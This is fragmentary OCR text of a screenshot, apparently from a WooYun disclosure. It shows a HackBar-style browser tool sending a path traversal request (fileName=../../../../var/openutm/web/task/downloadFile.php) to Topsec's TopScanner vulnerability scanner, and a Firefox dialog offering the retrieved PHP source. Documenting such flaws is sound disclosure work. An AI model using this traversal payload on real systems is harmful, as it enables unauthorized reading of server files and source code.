 https://50.7
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https:// ask/downloadFile.php?fileName=../../../../../../../../../var/openutm/web/task/downloadFile.php
Enable Post data
正在打开 downloadFile.php
您选择了打开：
downloadFile.php
文件类型： PHP 文件 字节)
来源： https:/
您想要 Firefox 如何处理此文件？
打开，通过(O) Sublime Text (默认)
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
天融信
TOPSEC
天融信脆弱性扫描与管理系统
TopScanner
www.wooyun.org